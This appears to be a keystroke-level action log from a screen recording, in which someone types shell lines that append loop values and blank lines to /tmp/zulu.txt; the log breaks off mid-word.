
{"action": "type", "text": ">>"}

{"action": "type", "text": "/tmp"}

{"action": "type", "text": "/"}

{"action": "type", "text": "zulu.t"}

{"action": "type", "text": "xt"}

Add 'echo $each >> /tmp/zulu.txt' and 'echo >> /tmp/zulu.txt' lines, then start 'echo $each'
{"action": "type", "text": "echo"}

{"action": "type", "text": "$"}

{"action": "type", "text": "each"}

{"action": "type", "text": ">> /tmp/zulu."}

{"action": "type", "text": "txt"}
{"action": "type", "text": "echo"}

{"action": "type", "text": ">> /"}

{"action": "type", "text": "tmp/zul"}
